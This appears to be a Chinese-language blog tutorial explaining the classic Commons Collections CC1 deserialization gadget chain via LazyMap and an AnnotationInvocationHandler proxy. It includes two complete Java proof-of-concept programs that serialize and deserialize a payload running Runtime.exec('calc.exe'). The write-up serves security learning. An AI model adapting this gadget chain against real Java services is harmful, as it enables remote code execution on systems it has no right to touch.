假设读者已经了解HashMap版非经典CC1链的构造原理。
如此提到了非经典版的CC1链,代表经典版CC1链和HashMap版有一定出入。
经典版CC1链使用的Map类为LazyMap而非HashMap
LazyMap类的整体声明如下
1
2
3
4
5
|
public class LazyMap
extends AbstractMapDecorator
implements Map, Serializable {
...
}
|

整个Lazymap的transform()触发点只有在get()中有提到,get()方法的源代码如下
1
2
3
4
5
6
7
8
9
|
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key);
map.put(key, value);
return value;
}
return map.get(key);
}
|
恰好,AnnotationInvocationHandler.invoke()有get()的调用
1
2
3
4
5
6
|
public Object invoke(Object proxy, Method method, Object[] args) {
...
// Handle annotation member accessors
Object result = memberValues.get(member);
...
}
|
AnnotationInvocationHandler是一个继承了InvocationHandler接口的类,能够对某个对象进行代理,代理后被代理对象所以方法的触发都会被AnnotationInvocationHandler.invoke()拦截处理,恰如代理模式中动态代理的示例一般。
有了这些Knowledge,我们就可以轻易理解如下示例
简易经典版CC1链如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
|
package org.dm.vulhub.Ser;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class ClassicCC1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class,
Class[].class }, new Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class,
Object[].class }, new Object[] { null, new
Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class
},
new String[] { "calc.exe" }),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
//获得代理对象
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class,
Map.class);
construct.setAccessible(true);
InvocationHandler handler = (InvocationHandler)
construct.newInstance(Retention.class, outerMap);
Map proxyMap = (Map)
Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class},
handler);
//将代理对象赋值给memberValues
handler = (InvocationHandler)
construct.newInstance(Retention.class, proxyMap);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(handler);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
|
39行修改TransformedMap为LazyMap
41-49行获取代理对象
53-54行,因为代理对象无法进行反序列化,需要一个可序列化类,成员变量可控并且readObject()中调用过成员变量的方法,该成员变量可接受代理类对象,条件严苛,刚好AnnotationInvocationHandler也满足这个条件
如果存在一个类的成员变量可控并且readObject()中调用过成员变量的方法,该类可反序列化,那么同样也能触发
下列是例子
完整代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
|
package org.dm.vulhub.Ser;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class ClassicCC1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class,
Class[].class }, new Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class,
Object[].class }, new Object[] { null, new
Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class
},
new String[] { "calc.exe" }),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
//
Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class,
Map.class);
construct.setAccessible(true);
InvocationHandler handler = (InvocationHandler)
construct.newInstance(Retention.class, outerMap);
Map proxyMap = (Map)
Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class},
handler);
// handler = (InvocationHandler)
// construct.newInstance(Retention.class, proxyMap);
ClassicCC cc = new ClassicCC(proxyMap);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
// oos.writeObject(handler);
oos.writeObject(cc);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
class ClassicCC implements Serializable {
private Map<String, Object> mm;
public ClassicCC(Map<String, Object> mm){
this.mm = mm;
}
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
mm.clear();
}
}
|
修改在55行和70-81行,第80行是触发函数。
但是这种办法依旧没法在高版本Java中利用。
LazyMap的漏洞触发在get和invoke中,完全没有setValue什么事,这也说明8u71后不能利用的原因和AnnotationInvocationHandler#readObject 中有没有setValue没任何关系(反驳某些文章不负责任的说法),关键还是和逻辑有关。
最后,高版本的Java遇到CommonCollections,到底如何解决呢?继续学习吧!!

